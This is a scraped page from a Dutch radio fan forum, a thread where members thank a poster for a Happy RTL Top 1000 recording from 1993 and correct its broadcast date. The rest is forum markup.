	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Hotel Amigo" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3490.jpg" alt="Hotel Amigo" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van Hotel Amigo" class="ipsUsername" translate="no">Hotel Amigo</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">832</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1,4k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-63446">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Hotel Amigo" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/profile/photo-3490.jpg" alt="Hotel Amigo" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3490-hotel-amigo/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van Hotel Amigo" class="ipsUsername" translate="no">Hotel Amigo</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2022-10-30T16:46:20Z' title='30-10-22 16:46' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-206472" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3490&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-206472' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-206472_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-63446" data-commentapp="forums" data-commenttype="forums" data-commentid="206472" data-quotedata="{&quot;userid&quot;:3490,&quot;username&quot;:&quot;Hotel Amigo&quot;,&quot;timestamp&quot;:1667148380,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:63446,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:206472}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2022-10-30T16:46:20Z' title='30-10-22 16:46' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>
	<em><strong>Martinja,</strong></em>
</p>

<p>
	Dit is mooi man, naar Happy RTL luisterden we hier vaak.
</p>

<p>
	 
</p>

<p>
	 
</p>

<p>
	<em>Bedankt voor het plaatsen,</em>
</p>

<p>
	 
</p>

<p>
	<em>HA</em>
</p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-206479"></a>
<div id="comment-206479"></div>
<article data-ips-hook="postWrapper" id="elComment_206479" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
				<span class="ipsEntry__author-online" data-ipstooltip title="Gerard van den Ende is nu online"></span>
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Gerard van den Ende" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362b4c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Gerard van den Ende" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
					<span class="ipsOnline" data-ipstooltip title="Gerard van den Ende is nu online"></span>
				
				


<a href='https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van Gerard van den Ende" class="ipsUsername" translate="no">Gerard van den Ende</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1,6k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">6,5k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-63446">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Gerard van den Ende" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362b4c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EG%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Gerard van den Ende" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
					<span class="ipsOnline" data-ipstooltip title="Gerard van den Ende is nu online"></span>
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/6369-gerard-van-den-ende/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van Gerard van den Ende" class="ipsUsername" translate="no">Gerard van den Ende</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2022-10-30T19:54:05Z' title='30-10-22 19:54' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-206479" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=6369&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-206479' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-206479_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-63446" data-commentapp="forums" data-commenttype="forums" data-commentid="206479" data-quotedata="{&quot;userid&quot;:6369,&quot;username&quot;:&quot;Gerard van den Ende&quot;,&quot;timestamp&quot;:1667159645,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:63446,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:206479}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2022-10-30T19:54:05Z' title='30-10-22 19:54' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="206463" data-ipsquote-contentid="63446" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1667124227" data-ipsquote-userid="3231" data-ipsquote-username="martinja">
	<div class="ipsQuote_citation">
		9 uur geleden zei martinja:
	</div>

	<div class="ipsQuote_contents">
		<p>
			Happy RTL  top 1000 1e uur 23 09 1993
		</p>

		<p>
			


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		

		

		<p>
			 
		</p>
	</div>
</blockquote>

<p>
	Martin,
</p>

<p>
	 
</p>

<p>
	Deze is van <strong>maandag 20-09-1993</strong>. Van <strong>7 tot 8 uur.</strong>
</p>

<p>
	 
</p>

<p>
	Groet,
</p>

<p>
	 
</p>

<p>
	Gerard
</p>

<p>
	 
</p>

<p>
	 
</p>
</body></html>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
								
									<li class="ipsTopicMeta__item ipsTopicMeta__item--moderation">
										<span class="ipsTopicMeta__time"><time datetime='2025-12-11T04:56:59Z' title='11-12-25 04:56' data-short='11 dec' class='ipsTime ipsTime--short'><span class='ipsTime__long'>11 dec</span><span class='ipsTime__short'>11 dec</span></time></span>
										<span class="ipsTopicMeta__action">


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a> locked this discussie</span>
									</li>
								
							
							
						</ul>
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="9688ea4713e75a4e328f205104f94d35" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull cTopicPostArea_noSize" >
			
				
					
<div class='ipsComposeArea ipsComposeArea--unavailable'>
	<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.radiotrefpunt.nl/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Gast" loading="lazy">
	</span>
</div>
	<div class='ipsComposeArea_editor'>
		<div class="ipsComposeArea_dummy">
			<span class='i-color_warning'><i class="fa-solid fa-triangle-exclamation"></i> Deze discussie is nu afgesloten voor verdere antwoorden. </span>
			
		</div>
	</div>
</div>
				
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_320537380" popovertarget="elShareItem_320537380_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_320537380_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F&amp;title=Happy+RTL++top+1000+1e+uur+23+09+1993" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Happy+RTL++top+1000+1e+uur+23+09+1993%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F&amp;title=Happy+RTL++top+1000+1e+uur+23+09+1993" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Happy%20RTL%20%20top%201000%201e%20uur%2023%2009%201993&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Happy RTL  top 1000 1e uur 23 09 1993' data-webShareText='Happy RTL  top 1000 1e uur 23 09 1993' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='63446' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" title="Ga naar Nederland" rel="parent">
				<span class="ipsPager_type">Ga naar discussielijst</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						

<div class='ips81e9b93f37 i-text-align_center'>
	<ul>
		
		<li class='ips81e9b93f37_large ipsResponsive_showDesktop'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=37&amp;key=767b1f97aba09c0cae50002d7bb6ec867905fa7413622807983f4d0e404d17d5' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/BannerMediaPages.jpg.5b5db2283c799a76ed55aaeb837cd7a9.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ips81e9b93f37_medium ipsResponsive_showTablet'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=37&amp;key=767b1f97aba09c0cae50002d7bb6ec867905fa7413622807983f4d0e404d17d5' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/BannerMediaPages.jpg.5b5db2283c799a76ed55aaeb837cd7a9.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ips81e9b93f37_small ipsResponsive_showPhone'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=37&amp;key=767b1f97aba09c0cae50002d7bb6ec867905fa7413622807983f4d0e404d17d5' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/BannerMediaPages.jpg.5b5db2283c799a76ed55aaeb837cd7a9.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

					</div>
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_f127e8" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<header class="ipsWidget__header">
    <h3>Steun Radiotrefpunt</h3>
</header>
<div class="ipsWidget__content" style="padding: 1.5em">
